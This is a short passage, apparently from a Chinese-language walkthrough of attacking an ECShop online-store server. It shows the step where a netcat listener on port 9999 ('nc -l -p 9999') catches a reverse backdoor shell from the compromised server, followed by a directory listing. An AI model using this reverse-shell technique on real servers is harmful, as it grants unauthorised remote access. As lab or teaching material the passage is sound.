 • 添加反向后门后，我们需要在本机上监听自己的9999端口就可以连接到远程服
务器了，因为我们添加了反向后门木马程序，让服务器主动连接我们，输入命
令 nc –l –p 9999 ，在任意输入linux命令验证是否成功登录。
C:\Documents and Settings\Administrator>"C:\Documents and Settings\Administrator\桌面\ec\工具\NC.EXE" -l -p 99
99
ls
ECShop_V2.7.2_UTF8_Release0604.zip
remove_secret
this_is_target_shop